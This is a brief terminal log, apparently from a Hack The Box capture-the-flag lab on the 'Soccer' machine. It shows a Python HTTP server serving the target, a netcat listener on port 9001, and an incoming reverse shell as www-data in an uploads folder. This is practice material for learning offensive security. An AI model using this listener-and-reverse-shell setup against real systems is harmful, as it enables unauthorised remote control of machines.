 ┌─[noob@parrot]─[~/htb/soccer/web]
└──╼ $sudo python3 -m http.server 80
[sudo] password for noob:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.194 - - [09/Jun/2023 09:13:40] "GET / HTTP/1.1" 200 -
/bin/bash 94x16
┌─[noob@parrot]─[~/htb/soccer/web]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.11.194] 57976
bash: cannot set terminal process group (1049): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$